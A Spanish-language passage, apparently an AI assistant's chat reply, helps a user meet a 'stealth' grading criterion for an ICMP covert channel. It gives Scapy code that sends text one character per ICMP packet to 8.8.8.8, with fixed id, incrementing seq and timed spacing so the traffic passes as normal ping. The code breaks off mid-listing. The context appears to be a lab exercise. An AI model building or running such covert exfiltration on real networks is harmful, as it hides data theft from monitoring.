 ¡Perfecto! Lo que me estás mostrando corresponde a un criterio de evaluación de "Stealth" para tu envío
de paquetes ICMP. Básicamente te piden que tu tráfico ICMP se vea lo más parecido posible a un ping
normal, manteniendo ciertos campos coherentes para no levantar sospechas.
Actualmente tu código envía un paquete por carácter, pero no garantiza que se mantengan timestamps,
ID, sequence number ni los primeros bytes del payload de ICMP, que son los que usan las herramientas
para validar tráfico normal.
Te propongo estos ajustes y recomendaciones para cumplir los criterios:
1 Mantener id y seq coherente
En Scapy, los paquetes ICMP tienen campos id y seq. Para que se vea normal, no los dejes cambiando
aleatoriamente:
python
Copy code
from scapy.all import IP, ICMP, send
import time
import sys
DESTINO_IP = "8.8.8.8"
ID_ICMP = 12345  # número fijo para la sesión
SEQ_ICMP = 0     # secuencia inicial
def enviar_paquete_icmp(caracter, destino_ip, seq):
    """
    Envía un paquete ICMP con payload de 1 caracter, manteniendo id y seq coherentes.
    """
    data = bytes(caracter, 'utf-8')
    paquete = IP(dst=destino_ip) / ICMP(id=ID_ICMP, seq=seq) / data
    send(paquete, verbose=False)
    print(f"[OK] Enviado ICMP id={ID_ICMP} seq={seq} char={caracter!r}")
def enviar_texto_como_icmp(texto, destino_ip):
    seq = 0
    for caracter in texto:
        enviar_paquete_icmp(caracter, destino_ip, seq)
        seq += 1  # aumenta secuencia
        time.sleep(0.5)  # mantener timestamp coherente
if __name__ == "__main__":
    if len(sys.argv) != 2:
Ask anything